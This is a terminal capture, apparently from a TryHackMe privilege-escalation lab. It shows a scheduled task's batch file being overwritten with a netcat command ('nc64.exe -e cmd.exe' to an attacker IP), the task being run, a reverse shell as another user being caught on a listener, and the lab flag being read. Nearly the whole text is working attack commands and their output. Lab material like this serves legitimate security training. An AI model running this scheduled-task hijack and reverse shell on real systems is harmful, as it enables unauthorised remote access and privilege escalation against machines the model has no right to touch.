 C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.10.0.111 2222 > c:\tasks\schtask.bat
1.
C:\Users\thm-unpriv>
3.
C:\Users\thm-unpriv>schtasks /run /tn vulntask
SUCCESS: Attempted to run the scheduled task "vulntask".
2.
root@ip-10-10-0-111:~# nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from ip-10-10-212-85.eu-west-1.compute.internal 49855 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd /
C:\Users\taskusr1\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\taskusr1\Desktop
05/03/2022 01:00 PM <DIR> .
05/03/2022 01:00 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
05/03/2022 01:00 PM 19 flag.txt
3 File(s) 1,100 bytes
2 Dir(s) 15,049,228,288 bytes free
4.
C:\Users\taskusr1\Desktop>type flag.txt
type flag.txt
THM{TASK_COMPLETED}